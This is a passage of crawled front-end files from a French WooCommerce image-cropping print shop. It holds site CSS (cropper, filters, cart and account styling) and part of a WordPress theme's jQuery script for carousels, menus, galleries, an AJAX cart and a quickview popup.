.cropper-crop-box-error .cropper-view-box{outline:red solid 1px!important;outline-color:rgba(255,0,0,.75)!important}

/* Bloc cropper preview */
#getCroppedCanvasModal .modal-body canvas{width:100%;max-width:100%;display:block}

/* Bloc de reservation*/
.panel-reservation {margin-top:30px;border-color:#eeeeee;border-top-width:0}
.panel-reservation .panel-heading{border-top:2px solid #dd3333;color:#dd3333;font-size:14px;text-align:center; text-transform:uppercase;font-weight:600}
.panel-reservation .panel-body{padding-top:10px}

/* Colonne de description du produit */
.entry-summary{font-size:16px;line-height:24px}
.entry-summary .product-image-sizes{margin-bottom:15px;font-size:16px}
.entry-summary .product-image-sizes span{font-size:18px}
.entry-summary .product-image-crop-sizes{margin-bottom:0;font-weight:600}
.entry-summary .product-image-crop-sizes span{font-size:20px;font-weight:700}
.entry-summary .button{width:100%;margin-top:10px}

/* On cache les boutons de rotation/telechargement */
.summary-before #cropper_buttons{display:none;padding:20px;background-color:#FFF}
.summary-before{position:relative}
.summary-before .cropper-buttons-options{position:absolute;top:0;left:30px;z-index:999;overflow:hidden;display:none}
.summary-before .cropper-buttons-options ul{margin:0;padding:0}
.summary-before .cropper-buttons-options ul li{margin:10px 0 0 0;padding:0;list-style:none}
.summary-before .cropper-buttons-options ul li button{padding-left:15px;padding-right:15px}
.summary-before .cropper-buttons-options ul li button span{width:0;padding:0;margin:0;visibility:hidden;overflow:hidden;opacity:0;display:inline-block;height:0}
.summary-before .cropper-buttons-options ul li button:hover span{visibility:visible;width:auto;height:auto;overflow:visible;opacity:1;margin-left:8px;transition:opacity 0.5s linear}

/* Panier */
table td .wp-post-image{max-height:120px;width:auto;display:block}

/* Mon compte */
.woocommerce-MyReservations-content{margin-top:50px}

/* Filtres de recherche */
.filter-title{text-align:left;font-family:Raleway;margin:0 5px 10px;padding:5px;text-align:center;font-weight:300;font-size:22px;font-style:normal;color:#FFF;background-color:#000}
.row-filters{margin-left:-10px;margin-right:-15px;margin-bottom:15px}
.row-filters .col-filters{padding-left:5px;padding-right:5px;margin-bottom:25px}
.row-filters .col-filter{padding-left:0;padding-right:0;margin-top:0;margin-bottom:0}
.row-filters .col-filter a{display:block;text-align:center;margin:5px;border:0;position:relative}
.row-filters .col-filter.col-filter-shadow a{
filter:progid:DXImageTransform.Microsoft.Shadow(color=#999, Direction=NaN, Strength=5);
-moz-box-shadow:0px 0px 5px 0px #999;
-webkit-box-shadow:0px 0px 5px 0px #999;
-o-box-shadow:0px 0px 5px 0px #999;
box-shadow:0px 0px 5px 0px #999}
.row-filters .col-filter.current a{border-color:#333}
.row-filters .col-filter a img{display:block;opacity:.8;z-index:99;
-webkit-transition:opacity 0.5s ease-in-out;/* transition pour Chrome et Safari */
-moz-transition:opacity 0.5s ease-in-out;/* transition pour Firefox */
-o-transition:opacity 0.5s ease-in-out;/* transition pour Op�ra */
transition:opacity 0.5s ease-in-out}
.row-filters .col-filter a span.text{display:block;width:100%;height:100%;color:#FFFFFF;z-index:99;position:absolute;top:0;left:0;line-height:16px;display:flex;align-items:center;justify-content:center;font-weight:700;font-size:11px;text-transform:uppercase}
.row-filters .col-filter.col-filter-shadow.disabled a{-moz-box-shadow:0 0 0 0 #999;-webkit-box-shadow:0 0 0 0 #999;-o-box-shadow:0 0 0 0 #999;box-shadow:0 0 0 0 #999;filter:progid:DXImageTransform.Microsoft.Shadow(color=#999999,Direction=NaN,Strength=0)}
.row-filters .col-filter.col-filter-shadow.current a, .row-filters .col-filter.col-filter-shadow.disabled.current a{
filter:progid:DXImageTransform.Microsoft.Shadow(color=#000, Direction=NaN, Strength=7);
-moz-box-shadow:0px 0px 7px 0px #000;
-webkit-box-shadow:0px 0px 7px 0px #000;
-o-box-shadow:0px 0px 7px 0px #0000;
box-shadow:0px 0px 7px 0px #000}
.row-filters .col-filter.disabled:not(.current) a img{opacity:.1}
.row-filters .col-filter a:hover img,.row-filters .col-filter.col-filter-shadow.current a img, .row-filters .col-filter.col-filter-shadow.disabled.current a img{opacity:1 !important}
@media(min-width:990px) {
	.row-filters .col-filters{margin-bottom:0}
}
/* Filtres de recherche en cours */
.row-current-filters{margin-bottom:30px}
.btn-filter{background-color:#333333!important;color:#FFF!important;font-weight:400}
.btn-filter:hover, .btn-filter:focus{background-color:#000!important;color:#FFF!important}
.remove-all-filters{color:#B30003}


.archive_product_info p.woocommerce-info{text-align:center;font-weight:bold;min-height:250px;display:flex;align-items:center;justify-content:center}

/* Tri des produits */
.woocommerce-ordering, .button-offcanvas, .switch-layout{display:none}

/* On supprime l'image de description de la categorie des produits */
.archive-header .wrapper-thumb-cat{display:none}

/* Boutons */
/* On supprime les bords arrondis */
.btn{-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;background-repeat:repeat}

/* On desactive le bouton d'ajout au panier */
.button-add-to-cart:disabled{background-color:#F0F0F0;color:#CCC;text-decoration:line-through}

/* Bloc reservation */
.container-canvas-reservation{margin-top:40px}
/* On masque les elements dans la page de confirmation de la commande */
.variation-product_cropperjs_values,.variation-cropper_values,.variation-customer_pro_id,.variation-customer_pro_name,dt.variation-cropper_human_values{display:none}

/* Overload */
/* Correction du bloc TVA dans Woocommerce */
.woocommerce-checkout .includes_tax,
.cart-collaterals .shop_table .order-total{display:block;clear:both;text-align:right}
.woocommerce-checkout .includes_tax .amount,
.cart-collaterals .shop_table .order-total .amount{float:none;display:inline-block}

/* On masque le bouton pour recommmander la commande */
p.order-again {display:none !important}

/* Gestion du compte */
/* On cache l'onglet telechargements */
.woocommerce-MyAccount-navigation-link--downloads{display:none}

/* On masque le titre dans la page "Toutes les collections" */
body.post-type-archive-product h1.page-title-woo{border:2px solid red;display:none !important}

/* Vignette dans le panier */
td.product-thumbnail img{max-width:120px;max-height:120px;height:auto;width:auto;display:block}

/* ON masque le bloc de saisie d'un bon de reduction */
.rit-coupon{display:none}

/* On masque le bloc Groupe de tarif dans la fiche produit (back office) */
#product_ratediv{display:none}

/* Couleur des liens du compte client */
.woo-dashboard a{color:#333}

/* On masque le filtre Aucun */
.prdctfltr_ft_none{display:none !important}
/* On masque le filtre d'affichage */
.switch-layout{display:none !important}
/* On masque le prix de chaque produit dans la liste */
.grid-price{display:none !important}

td.order-actions a.button{margin-right:5px}

/* On masque les fleches permettant de passer d'un produit a l'autre */
div.product-nav{display:none}

/* On masque le fil d'ariane */
body.post-type-archive-product .ri-breadcrumb{display:none}

/* On modifie la classe du titre de la categorie */
.page-title-woo{text-transform:uppercase}

/* On masque les donnees meta du produit */
.product_meta{display:none}

/* Message promotionnel */
.discount-percent{bottom:40px;top:inherit;font-weight:600;color:#DD3333}
div.discount-text{background-color:#000;color:#FFF;padding:5px 10px}
span.discount-text{display:block;padding:5px 0;font-size:14px;font-weight:600;text-align:left;color:#DD3333;line-height:1.42857;background-color:transparent}
del .woocommerce-Price-amount.amount{text-decoration:line-through}

/* Message erreur */
:not(.woocommerce-alert) > .woocommerce-error{margin-bottom:20px;border-image-source:none;border-image-slice:100% 100% 100% 100%;border-image-width:1 1 1 1;border-image-outset:0 0 0 0;border-image-repeat:stretch stretch;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;background-color:#f2dede;border-top-color:#ebccd1;border-right-color:#ebccd1;border-bottom-color:#ebccd1;border-left-color:#ebccd1;color:#a94442;border-color:transparent;border-style:solid;border-width:1px;padding:15px}
@keyframes FadeIn {
0%{opacity:0}
85%{opacity:1}
}
/* Animation des boutons */
.summary-before .cropper-buttons-options.active{display:block}
.summary-before .cropper-buttons-options.active ul li{animation:FadeIn 1s linear;animation-fill-mode:both}
.summary-before .cropper-buttons-options.active ul li:nth-child(1){animation-delay:.5s}
.summary-before .cropper-buttons-options.active ul li:nth-child(2){animation-delay:1s}
.summary-before .cropper-buttons-options.active ul li:nth-child(3){animation-delay:1.5s}
.summary-before .cropper-buttons-options.active ul li:nth-child(4){animation-delay:2s}
/* Animations CSS */
@-webkit-keyframes rotating {
from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}
@keyframes rotating {
from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}
.fa-spinner{-webkit-animation:rotating 2s linear infinite;-moz-animation:rotating 2s linear infinite;-ms-animation:rotating 2s linear infinite;-o-animation:rotating 2s linear infinite;animation:rotating 2s linear infinite}

--- FILE ---
content_type: text/css
request_url: https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes-child/style.css
body_size: 1697
content:
/*
Theme Name: RI Winnes Child Theme
Theme URI: http://wp.rivertheme.com/ri-winnes
Description: Child theme of Winnes
Author: River theme
Author URI: https://rivertheme.com
Template: ri-winnes
Version: 1.0.0
*/
.vc_custom_1474893026463 {padding-top:15px !important;}

/* ### STRUCTURE GENERALE DU SITE ### */
/* Bloc site */
.entry-content{color:#666}
body.home .site-main, body.page .site-main, body.single n, body.woocommerce-page .site-main, body.blog .site-main{padding-top:0}

/* ### HEADER ### */
/* Gestion du menu */
#ri-menu-primary ul > li > ul > li a{text-transform:none}
#ri-menu-primary ul > li.current-menu-item > a {color:#dd3333}
.slicknav_menu .slicknav_btn{top:25px}
.slicknav_nav{top:50px;overflow-y: auto;}
.slicknav_nav .slicknav_item a{padding-left:10px !important}
.slicknav_nav .slicknav_item a:hover, .slicknav_nav .slicknav_item a:focus,.nav > li > a:hover, .nav > li > a:focus{color:#000 !important;}
/*body.home .slicknav_menu .slicknav_icon-bar{background-color:#FFF !important}*/
.top-products-new{padding-top:35px}

/* Gestion du header mobile */
#ri-header .header-content-logo{position:relative;margin-left:auto;margin-right:auto}
@media (max-width: 991px) {
#logo{line-height:50px;vertical-align:top}
#logo img{display:inline-block;margin:0 0 5px 0;padding:0;width:auto;max-height:45px}
}


/* On fait disparaitre l'icone de recherche dans le header */
.searchform-mini{display:none}
/* On ajoute une marge en bas de page */
.entry-content{padding-bottom:30px}

@media(min-width: 990px) {
	body.home .header-content-logo, body.page .header-content-logo, body.single .header-content-logo, body.blog .header-content-logo, body.woocommerce-page .header-content-logo{padding-top:0;margin-bottom:-25px !important}
	.wrap-breadcrumb nav.breadcrumb{padding-top:15px}
}

/* ### ACCUEIL ### */
/* Blocs animation cadre page accueil */
h3.bannertitle{z-index:2000 !important}
.image-banner{position:relative; z-index:2250}
.image-banner .content{top:0;position:absolute; z-index:2500;left:0}
.btn-recent-blog{display:none !important}

/* ### FOOTER ### */
/* Bloc bas de page */
.widgettitle{color:#666}
.block-which-canvas{display:none}
@media(min-width: 990px) {
.block-which-canvas, .block-which-canvas:hover, .block-which-canvas:focus{display:block;max-width:850px;height:106px;margin-top:-103px;margin-left:auto;margin-right:auto;background-color:#000;color:#FFF !important;text-align:center;font-size:40px;text-transform:uppercase;padding:35px 0}
.block-which-canvas small{font-size:18px;text-transform:none;display:block !important;width:100%;margin-top:10px}
body.page-id-556 .block-which-canvas, body.page-id-227 .block-which-canvas{display:none}
.site-content{padding-bottom:53px}
body.page-id-556 .site-content, body.page-id-227 .site-content{padding-bottom:inherit}
}

/* ### FORMULAIRES ### */
/* On modifie le radius des elements de formulaire */
.input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child), .input-group .form-control:not(:first-child):not(:last-child),.button,.btn,.btn-updatecart{-webkit-border-radius: 3px !important;
-moz-border-radius: 3px !important;
border-radius: 3px !important;}
.woocommerce-Button.button{margin-right:10px}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{border:1px solid #CCC}
.contact-form-7 .form-row span.wpcf7-form-control-wrap{margin-top:0;margin-bottom:15px;padding-top:0}
.contact-form-7 .form-row label{margin-bottom:0px}
.wpcf7-form-control-wrap input, .wpcf7-form-control-wrap textarea{border:1px solid #CCC}

/* ### PANIER ### */
.shipping ul li label{text-transform:none}
.cart-subtotal td,.order-total td, .order-total- td{text-align:right}

/* On cache l'image liée à la catégorie des produit */
.archive_product_description .wrapper-thumb-cat{display:none}

/* Sélection du mode de livraison */
input.shipping_method:checked + label{font-weight:bold}
input.input-radio:checked + label{font-weight:bold !important}
input.payment_method:checked + label{font-weight:bold}
input.input-radio + label{text-transform:none !important}

/* Bouton ajouter au panier */
.button-add-to-cart{background-color:#333 !important}
.button-add-to-cart:hover,.button-add-to-cart:focus, .btn-checkout:hover,.btn-checkout:focus,.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active{background-color:#000 !important}

/* Bloc erreur */
.woocommerce-alert.alert-danger{padding:15px;margin-bottom:20px;background-color:#f2dede;border:1px solid #ebccd1;color:#a94442}
.woocommerce-alert.alert-danger > .woocommerce-error{width:100%}
.woocommerce-alert.alert-danger > .close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}
.woocommerce-alert + .woocommerce-alert{display:none!important}

/* Mon compte */
li.is-active a{font-weight:700 !important}

/* On masque les liens d'edition */
.edit-link{display:none}

/* Corrections theme */
.amount{display:inline-block !important;float:none !important}

/* Prix du produit */
p.price .woocommerce-Price-amount{color:#DD3333}
p.price del > .woocommerce-Price-amount{color:#666;text-decoration:line-through}

#rit-footer .RIT_social{text-align:left}

--- FILE ---
content_type: application/javascript
request_url: https://www.isabelle-delanoue.com/wp-content/plugins/rit-core/assets/js/rit-core-front.js
body_size: -38
content:
/*
(function ($) {
    "use strict";

})(jQuery);
 */

--- FILE ---
content_type: application/javascript
request_url: https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/rit.js
body_size: 4599
content:
(function($){
    "use strict";
    jQuery(document).ready(function(){
        // SLIDER OWL ----------------------------------------------------------------------------------------------- //
        jQuery(".rit-banner-slider").each(function(){
            var number = jQuery(this).data('number');
            var auto = jQuery(this).data('auto');
            jQuery(this).owlCarousel({
                items:number,
                autoPlay: auto,
                navigation:true,
                pagination:false,
                slideSpeed: 2000,
                navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
            });
        });
        jQuery(".rit-carousel").each(function(){
            var number = jQuery(this).data('number');
            var auto = jQuery(this).data('auto');
            var pagination =jQuery(this).data('pagination');
            jQuery(this).owlCarousel({
                items:number,
                autoPlay: auto,
                navigation:true,
                pagination:pagination,
                slideSpeed: 2000,
                navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
            });
        });
        jQuery(".rit-testimonial").each(function(){

            var number =jQuery(this).data('number');
            var auto = jQuery(this).data('auto');
            jQuery(this).owlCarousel({
                items:number,
                itemsDesktop: 	[1199,1],
                itemsDesktopSmall: 	[979,1],
                itemsTablet: 	[768,1],
                itemsMobile: 	[479,1],
                autoPlay: true,
                pagination:true,
                slideSpeed: 1000,
                navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
            });
        });
        jQuery(".owl-single").each(function(){
            jQuery(this).owlCarousel({
                items:1,
                autoPlay: true,
                navigation:true,
                pagination:false,
                slideSpeed: 1000,
                navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
            });
        });
        jQuery(".owl-products-carousel").each(function(){
            var number =jQuery(this).data('number');
            var pagination =jQuery(this).data('pagination');
            jQuery(this).owlCarousel({
                items:number,
                autoPlay: false,
                navigation:true,
                pagination:pagination,
                slideSpeed: 2000,
                navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
            });
        });
        jQuery(".owl-category-carousel").each(function(){
            var number =jQuery(this).data('number');
            var pagination =jQuery(this).data('pagination');
            jQuery(this).owlCarousel({
                items:number,
                autoPlay: false,
                navigation:true,
                pagination:pagination,
                slideSpeed: 2000,
                navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
            });
        });
        jQuery(".owl-related").each(function(){
            var number = jQuery(this).data('number');
            jQuery(this).owlCarousel({
                items:number,
                autoPlay: false,
                navigation:false,
                pagination:true,
                slideSpeed: 2000,
                itemsCustom: [[0, 1], [400, 2], [700, 3], [1000, 3], [1200, 4], [1600, 5]],
                navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
            });
        });

        // SLIDER BX ------------------------------------------------------------------------------------------------ //
        jQuery('.bxslider').each(function(){
            jQuery(this).bxSlider({
                pager : false
            });
        });

        // BACK TO TOP ---------------------------------------------------------------------------------------------- //
        jQuery(window).scroll(function(){
            if (jQuery(this).scrollTop() > 200) {
                jQuery('.scrollup').fadeIn();
            } else {
                jQuery('.scrollup').fadeOut();
            }
        });
        // scroll-to-top animate
        jQuery('.scrollup').on( 'click',function(){
            jQuery("html, body").animate({ scrollTop: 0 }, 600);
            return false;
        });

        // Sticky Menu ----------------------------------------------------------------------------------------------- //
        jQuery('.keep-header').each(function(){
                jQuery("#ri-header").sticky({topSpacing:0});
        });

        if(jQuery(window).width()<991){
            jQuery(".top-products").sticky({topSpacing:80});
        }
        //slicknav
        $('#ri-menu-primary').slicknav({
            prependTo   :'#ri-header',
            label       :'',
            allowParentLinks 	 :true
        });

        if(jQuery('.slicknav_btn').hasClass('.slicknav_open')){
            jQuery('body').css({
                "overflow": 'hidden'
            });
        };

        jQuery('[data-toggle="tooltip"]').tooltip()

        // Search --------------------------------------------------------------------------------------------------- //
        $(".btn-mini-search").on( 'click', function(){
            $(".search-transition-wrap").removeClass('rit-hidden');
        });
        $(".btn-mini-close").on( 'click', function(){
            $(".search-transition-wrap").addClass('rit-hidden');
        });

        // CANVAS MENU ---------------------------------------------------------------------------------------------- //
        jQuery('.sidebar').each(function(){
            jQuery('.button-offcanvas').css('visibility', 'visible');
            var menuWrap = jQuery('body').find('.button-offcanvas'),
                mainWrapper = jQuery('body'),
                iconClose = jQuery('.canvas-menu .btn-close'),
                canvasOverlay = jQuery('.canvas-overlay');


            // Function Canvas Menu
//            function menuCanvas(){
//               mainWrapper.toggleClass('canvas-open');
//            }
            // Call Function Canvas
            menuWrap.live( 'click', function(){
                mainWrapper.addClass('canvas-open');
            });

            // Click icon close
//            iconClose.on( 'click', function(){
//                mainWrapper.removeClass('canvas-open');
//            });

            // Click canvas
            canvasOverlay.live( 'click', function(){
                mainWrapper.removeClass('canvas-open');
            });
        });

        // List/Grid Switcher ----------------------------------------------------------------------------------------//
        jQuery('.switch-layout').on( 'click', 'a', function(e) {
            e.preventDefault();
            if ( (e.currentTarget.className == 'products-grid active') || (e.currentTarget.className == 'products-list active') ) {
                return false;
            }
            var iso_container = jQuery('[data-isotope=container]');
            var iso_object = jQuery('[data-isotope=container]').data('isotope');

            if ( jQuery(this).hasClass('products-grid') && jQuery(this).not('.active') ) {
                jQuery('.switch-layout .products-list').removeClass('active');
                jQuery('.switch-layout .products-grid').addClass('active');
                iso_container.css('overflow', 'visible').find('.isotope-item').each(function(){
                    jQuery(this).removeClass('list-view');
                });
                iso_container.imagesLoaded( function() {
                    iso_object.layout();
                });
            }

            if ( jQuery(this).hasClass('products-list') && jQuery(this).not('.active') ) {
                jQuery('.switch-layout .products-grid').removeClass('active');
                jQuery('.switch-layout .products-list').addClass('active');
                iso_container.css('overflow', 'hidden').find('.isotope-item').each(function(){
                    jQuery(this).addClass('list-view');
                    jQuery(this).find('.inner-product-content').css({
                        "width": 'auto',
                        "height": 'auto'
                    });
                });
                iso_container.imagesLoaded( function() {
                    iso_object.layout();
                });
            }
        });

        // Quantity --------------------------------------------------------------------------------------------------//
        jQuery(".quantity .add-action").live( 'click', function(){
            var inputQty = jQuery(this).closest('.quantity').find('.qty');
            var qty=jQuery(".qty",'.quantity');
            if( jQuery(this).hasClass('qty-plus') ) {
                inputQty.val( parseInt(inputQty.val()) + 1 );
            }
            else {
                if( parseInt(inputQty.val())  > 0 ) {
                    inputQty.val( parseInt(inputQty.val()) - 1 );
                }
            }
        } );

        // Dropdown-menu ---------------------------------------------------------------------------------------------//
        jQuery('.dropdown-toggle').on( 'click', function() {
            jQuery(this).next('.dropdown-menu').slideToggle(300);
        });

        // Vertical menu ---------------------------------------------------------------------------------------------//
        if (jQuery('.site-header').hasClass('header-vertical')){
            jQuery('#page').addClass('menu-vertical');
            var w_slider =jQuery('.site-content').outerWidth();
            jQuery('.rev_slider_wrapper').css('max-width',w_slider+'px');
        };

        // Parallax --------------------------------------------------------------------------------------------------//
        jQuery(".js-vc_parallax-o-image").each(function(){
            var parallax_image_src = jQuery(this).data('vc-parallax-image');
            jQuery(this).css( 'background-image', 'url(' + parallax_image_src + ')' );
            jQuery(this).parallax("50%", 0.2);
        });

        // Responsive footer ---------------------------------------------------------------------------------------- //
        jQuery("#rit-footer .widget").each(function(){
            if(jQuery(window).width()<767){
                var footertitle = jQuery(this).find('.widgettitle');
                footertitle.on('click',function () {
                    jQuery(this).parent('.widget').toggleClass( "open");
                });
            }
        });

        // Accordion Category-----------------------------------------------------------------------------------------//
        if($('.product-categories li.cat-parent')[0]){
            $('.product-categories li.cat-parent>a').after('<span class="triggernav"><i class="expand-icon"></i></span>');
            toggleMobileNav('.triggernav', '.widget_product_categories .product-categories li ul');
        }

        function toggleMobileNav(trigger, target) {
            jQuery(target).each(function () {
                jQuery(this).attr('data-h', jQuery(this).outerHeight());
            });
            jQuery(target).addClass('unvisible');
            var h;
            jQuery(trigger).on("click", function () {
                h = 0;
                jQuery(this).prev('a').toggleClass('active');
                jQuery(this).toggleClass('active');
                jQuery.this = jQuery(this).next(target);
                if (jQuery.this.hasClass('unvisible')) {
                    //Get height of this item
                    if (jQuery.this.has("ul").length > 0) {
                        h = parseInt(jQuery.this.attr('data-h')) - parseInt(jQuery.this.find(target).attr('data-h'));
                    }
                    else {
                        h = parseInt(jQuery.this.attr('data-h'));
                    }
                    //resize for parent
                    jQuery.this.parents(target).each(function () {
                        jQuery(this).css('height', jQuery(this).outerHeight() + h);
                    })
                    //set height for this item
                    jQuery.this.css('height', h + "px");
                }
                else {
                    jQuery.this.find(target).not(':has(.unvisible)').addClass('unvisible');
                    //resize for parent when this item hide
                    h = jQuery.this.outerHeight();
                    jQuery.this.parents(target).each(function () {
                        jQuery(this).css('height', jQuery(this).outerHeight() - h);
                    })
                }
                jQuery.this.toggleClass('unvisible');
            });
        }

        // Activate product Zoom -------------------------------------------------------------------------------------//
        jQuery('.na-gallery-image').each(function(){
                var number = jQuery(this).data('number');
                var rtl = jQuery(this).data('rtl');

                jQuery('.gallery-main').slick({
                    rtl: rtl,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    arrows: true,
                    prevArrow: '<button class="slick-prev slick-arrow"><i class="fa fa-angle-left"></i></button>',
                    nextArrow: '<button class="slick-next slick-arrow"><i class="fa fa-angle-right"></i></button>',
                    fade: true,
                    dots: false,
                    asNavFor: '.gallery-nav'
                });
                jQuery('.gallery-nav').slick({
                    rtl: rtl,
                    slidesToShow: number,
                    slidesToScroll: 1,
                    asNavFor: '.gallery-main',
//                    centerMode: true,
                    focusOnSelect: true,
//                    autoPlay:true,
                    arrows: false,
                    infinite: false,
                    vertical: true,
                    verticalSwiping: true
                });

//            jQuery('.gallery-main').flickity({
//                // options
//                cellAlign: 'center',
//                wrapAround: true,
//                autoPlay: false,
//                prevNextButtons:true,
//                percentPosition: true,
//                imagesLoaded: true,
//                lazyLoad: 1,
//                pageDots: false,
//                selectedAttraction : 0.1,
//                friction: 0.6,
//                rightToLeft: false
//            });
//
//            jQuery('.gallery-nav').flickity({
//                asNavFor: '.gallery-main',
//                cellAlign: "left",
//                wrapAround: false,
//                autoPlay: false,
//                prevNextButtons:false,
//                percentPosition: true,
//                imagesLoaded: true,
//                pageDots: false,
//                selectedAttraction : 0.1,
//                friction: 0.6,
//                rightToLeft: false,
//                contain: true
//            });

            jQuery('.gallery-main').magnificPopup({
                delegate: 'a',
                type: 'image',
                gallery:{enabled:true}
                // other options
            });
            jQuery('.popup-zoom').click(function(e){
                jQuery('.gallery-main').find('.is-selected a').click(), e.preventDefault();
            });

        });

        var orginal_image = $('.product-thumbnails .first img').attr('src');

        jQuery( "form.variations_form" ).on( "show_variation", function (event, variation) {
            if(variation.image_src){
                jQuery('.product-gallery-slider .slide.first img, .product-thumbnails .first img').attr('src',variation.image_src);
                jQuery('.product-gallery-slider').flickity( 'select', 0);
                jQuery('.product-thumbnails .first img').attr('srcset', variation.image_src);
            } else {
                jQuery('.product-thumbnails .first img').attr('src', orginal_image);
            }
        });

        //Ajax Cart --------------------------------------------------------------------------------------------------//

        function widgetPanelShowCart (showLoader) {
            var $this = $(this);
            $this.$widgetPanelOverlay = $('.canvas-overlay');
            $this.classWidgetPanelOpen = 'cart-box-open';
            $this.$body = $('body');

            if (showLoader) {
                $('#cart-panel-loader').addClass('show');
            }

            $this.$body.addClass($this.classWidgetPanelOpen);
            $this.$widgetPanelOverlay.addClass('show');
        }
        $('.canvas-overlay').on('click',function() {
            if ( $(this).hasClass('show') && $('body').hasClass('cart-box-open')) {
                $(this).removeClass('show');
                $('body').removeClass('cart-box-open');
            }
        });
        $('.cart-panel-title .close').live('click',function() {
            $('.canvas-overlay').removeClass('show');
            $('body').removeClass('cart-box-open');
        });

        $('.mini-cart').live('click',function() {
            $('.canvas-overlay').toggleClass('show');
            $('body').toggleClass('cart-box-open');
            //menu
            $('.slicknav_btn').removeClass('slicknav_open');
            $('.slicknav_btn').addClass('slicknav_collapsed');
            $('.slicknav_nav').addClass('slicknav_hidden').css('display','none');
        });
        function widgetPanelHideCartLoader (showLoader) {
            $('#cart-panel-loader').addClass('fade-out');
            setTimeout(function() { $('#cart-panel-loader').removeClass('fade-out show'); }, 500);
        }

        //Ajax Remove Cart ===================================
        $(document).on('click', '.rit_product_remove', function(event) {
            var $this = $(this);
            var product_key = $this.data('cart-item-key');

            $.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajaxurl,
                data: { action: "cart_remove_product",
                    product_key: product_key
                },success: function(data){
                    var $cart = $('.cart-box');

                    if(data.cart_count==0){
                        $cart.find('.cart_list').html('<li class="empty">'+$cart.find('.cart_container').data('text-emptycart')+'</li>');
                        $cart.find('.cart-bottom').remove();
                    }else{
                        $cart.find('.total .amount').remove();
                        $('.mini-cart-subtotal').html(data.cart_subtotal);
                        $this.parent().remove();
                    }
                    $('.text-items .mini-cart-items').html(data.cart_count);
                }
            });
            return false;
        });

        //Ajax Add to Cart ===================================
        $(document).on('click', '.add_to_cart_button', function(event) {
            widgetPanelShowCart(true);
            setTimeout(function() {
                widgetPanelHideCartLoader(true); // Args: (showLoader)
            }, 350);
        });
        //Ajax Add to Cart Detail ===================================
        $(document).on('click', '.single_add_to_cart_button', function(event) {

            var $this = $(this);
            var $productForm = $this.closest('form');

            var	data = {
                product_id:				$productForm.find("input[name*='add-to-cart']").val(),
                product_variation_data: $productForm.serialize()
            };
            console.log(data);
            if (!data.product_id) {
                console.log('(Error): No product id found');
                return;
            }
            widgetPanelShowCart(true);
            $.magnificPopup.close();
            $.ajax({
                type: 'POST',
                dataType: 'html',
                url: '?add-to-cart=' + data.product_id + '& ajax-add-to-cart=1',
                data: data.product_variation_data,
                cache: false,
                headers: {'cache-control': 'no-cache'},
                error: function(XMLHttpRequest, textStatus, errorThrown) {
                    console.log('AJAX error - SubmitForm() - ' + errorThrown);
                },
                success: function(response){
                    var $response = $('<div>' + response + '</div>'),
                        $shopNotices = $response.find('.woocommerce-message') // Shop notices
//                    Get replacement elements/values

                    var fragments = {
                        '.mini-cart-items': $response.find('.mini-cart-items'), // Header menu cart count
                        '.woocommerce-message': $shopNotices,
                        '.cart-box': $response.find('.cart-box') // Widget panel mini cart
                    };

                    // Replace elements
                    $.each(fragments, function(selector, $element) {
                        if ($element.length) {
                            $(selector).replaceWith($element);
                        }
                    });

                    setTimeout(function() {
                        widgetPanelHideCartLoader(true); // Args: (showLoader)
                    }, 550);

                }
            });
            return false;
        });

        //Login ------------------------------------------------------------------------------------------------------//
        jQuery('.myaccount-login').each(function(){
            jQuery('.btn-form-login').on('click',function() {
                jQuery('.login-wrap').slideUp(0);
                jQuery('.register-wrap').slideDown(250);
            });
            jQuery('.btn-form-register').on('click',function() {
                jQuery('.register-wrap').slideUp(0);
                jQuery('.login-wrap').slideDown(250);

            });

        });

        //Quickview --------------------------------------------------------------------------------------------------//
        $('.quick-view .rit-button').on('click',function(e) {

            var product_image =$(this).parent().parent().parent();

            var load_product_id = $(this).attr('data-product_id');
            var data = { action: 'rit_quickview', product_id: load_product_id};

            product_image.addClass('loading');
            $.ajax({
                url:ajaxurl,
                data:data,
                type: "POST",
                success:function(response) {

                    product_image.removeClass('loading');

                    $.magnificPopup.open({
                        removalDelay: 200,
                        iframe: {
                            markup: '<i class="clever-icon-close"></i>'
                        },
                        items: {
                            src: '<div id="rit-quicview">'+response+'</div>',
                            type: 'inline'
                        }
                    })

                    jQuery('#rit-quicview .gallery-main').flickity({
                        cellAlign: 'center',
                        wrapAround: true,
                        autoPlay: false,
                        prevNextButtons:true,
                        percentPosition: true,
                        imagesLoaded: true,
                        lazyLoad: 1,
                        pageDots: false,
                        selectedAttraction : 0.1,
                        friction: 0.6,
                        rightToLeft: false
                    });

                    setTimeout(function() {

                        // Run Variations Form Scripts
                        if ($('#rit-quicview form').hasClass('variations_form')) {
                            $('#rit-quicview form.variations_form').wc_variation_form();
                        }

                        $("#rit-quicview form.variations_form").on( "show_variation", function (event, variation) {
                            if(variation.image_src){
